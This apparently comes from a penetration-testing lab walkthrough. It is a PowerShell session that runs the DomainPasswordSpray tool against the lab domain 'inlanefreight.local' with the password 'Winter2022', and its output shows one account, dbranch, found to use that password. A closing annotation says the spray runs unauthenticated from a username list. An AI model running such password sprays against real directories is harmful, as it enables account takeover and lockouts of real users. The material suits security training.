 PS C:\Tools>
PS C:\Tools> Import-Module .\DomainPasswordSpray.ps1
PS C:\Tools> Invoke-DomainPasswordSpray -Domain "inlanefreight.local" -UserList "C:\Tools\users.txt" -Password "Winter20
22" -OutFile success -ErrorAction SilentlyContinue
[*] Using C:\Tools\users.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.

Confirm Password Spray
Are you sure you want to perform a password spray against 6 accounts?
[Y] Yes  [N] No  [?] Help (default is "Y"): Y
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Winter2022 against 6 users. Current time is 1:28 PM
[*] Writing successes to success
[*] SUCCESS! User:dbranch Password:Winter2022
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to success
PS C:\Tools>
here we are spraying
from an unauthenticated
point of view - we need
to provide the username
list